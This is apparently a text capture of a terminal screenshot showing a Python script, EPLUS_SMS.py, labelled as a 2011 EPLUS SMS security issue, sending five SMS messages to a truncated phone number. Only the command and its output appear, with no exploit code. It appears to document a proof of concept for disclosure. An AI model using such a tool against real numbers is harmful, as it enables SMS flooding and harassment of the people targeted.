 security — Shell — bash — 130×30
core:security robinverton$ python EPLUS_SMS.py 00491633 5
## EPLUS SMS Security Issue ##
## SEP 2011 ##
[+] Sending to 00491633 for 5 times
[?] Are you sure? Y/N: Y
[20:17:48] SMS #1
[20:17:48] SMS #2
[20:17:48] SMS #3
[20:17:49] SMS #4
[20:17:49] SMS #5
[+] Done
core:security robinverton$